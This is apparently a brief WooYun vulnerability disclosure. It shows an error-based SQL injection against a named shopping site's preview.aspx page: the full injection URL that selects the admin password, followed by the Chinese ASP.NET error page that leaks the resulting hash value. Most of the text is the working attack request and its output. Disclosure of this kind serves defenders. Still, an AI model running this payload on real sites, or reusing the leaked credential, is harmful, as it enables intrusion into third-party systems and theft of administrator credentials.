 clothes.xpshop.cn/preview.aspx?type=1&Action=GetImg&pids=1 and 1=(select top 1 password from admin)
clothes.xpshop.com
INT SQL XSS Encryption Encoding Other
Load URL
http://clothes.xpshop.cn/preview.aspx?type=1&Action=GetImg&pids=1 and 1=(select top 1 password from admin)--a
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '196ff70efaf6913f' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org